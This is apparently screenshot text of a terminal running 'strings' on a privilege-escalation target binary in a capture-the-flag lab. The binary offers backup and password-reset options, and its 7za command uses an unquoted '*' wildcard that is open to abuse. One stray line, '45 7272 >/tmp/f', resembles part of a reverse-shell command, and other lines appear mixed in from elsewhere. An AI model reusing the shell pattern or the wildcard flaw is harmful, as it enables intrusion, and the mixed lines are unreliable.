 xander@usage:/usr/bin$ strings /usr/bin/usage_management
/lib64/ld-linux-x86-64.so.2
chdir
__cxa_finalize
__libc_start_main
puts
system
__isoc99_scanf
perror
printf
libc.so.6
GLIBC_2.7
GLIBC_2.2.5
45 7272 >/tmp/f
GLIBC_2.34
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u+UH
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
Invalid choice.
:*3$"
GCC: (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0
Scrt1.o
__abi_tag
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
usage_management.c
Memory 142.4MB
__FRAME_END__
_DYNAMIC
__GNU_EH_FRAME_HDR